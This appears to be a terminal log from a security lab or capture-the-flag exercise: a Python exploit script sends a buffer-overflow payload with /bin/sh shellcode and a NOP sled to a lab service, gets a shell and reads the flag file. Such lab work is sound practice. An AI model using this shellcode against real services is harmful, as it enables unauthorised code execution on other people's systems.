 [01/12/22]seed@VM:~/.../week10$ python3 exploit_example.py
[+] Opening connection to 10.227.243.188 on port 4001: Done
b'1\xc0Ph//shh/bin\x89\xe3PS\x89\xe11\xd21\xc0\xb0\x0b\xcd\x80\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\
x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90%\xe7\xff'
[*] Switching to interactive mode
$ whoami
whoami: cannot find name for user ID 1000
$ ls
flag.txt
run
$ cat flag.txt
flag{6643fe05944b1c66202f00789d5c4277}